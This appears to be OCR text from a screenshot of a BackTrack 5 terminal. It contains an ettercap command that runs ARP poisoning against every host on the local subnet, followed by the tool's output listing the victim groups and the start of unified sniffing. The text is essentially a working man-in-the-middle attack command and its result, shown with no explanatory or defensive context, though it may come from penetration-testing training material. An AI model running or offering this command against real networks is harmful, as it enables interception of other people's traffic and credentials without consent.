 r00t@lost-c0de: ~
File Edit View Terminal Help
192.168.0.3
r00t@lost-c0de:~# ettercap -Tqi eth0 -M ARP:REMOTE // //
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on eth0... (Ethernet)
eth0 -> 08:00:27:45:61:A6 192.168.0.3 255.255.255.0
Privileges dropped to UID 65534 GID 65534...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
<< back | track 5
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help